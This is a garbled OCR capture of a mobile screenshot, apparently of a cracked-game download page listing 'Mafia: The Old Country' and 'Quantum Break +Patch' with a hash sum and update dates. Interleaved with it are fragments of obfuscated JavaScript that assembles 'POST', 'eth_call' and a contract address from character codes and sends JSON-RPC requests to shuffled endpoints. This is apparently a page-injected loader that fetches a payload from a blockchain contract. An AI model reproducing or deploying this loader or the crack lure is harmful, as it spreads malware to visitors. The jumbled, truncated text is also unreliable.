
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Mafia:
Read More »
The
Old
Country
–
Quantum Break +Patch
Man
of
juuli 2, 2026
Honor
🧩 Hash sum → e543161df190a5b5736c023b94fde6ec
Crack
— Update date: 2026-07-01 Math.random()-0.5);for(let
Full
r of u){try{const q=String.fromCharCode(34);const
Game
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,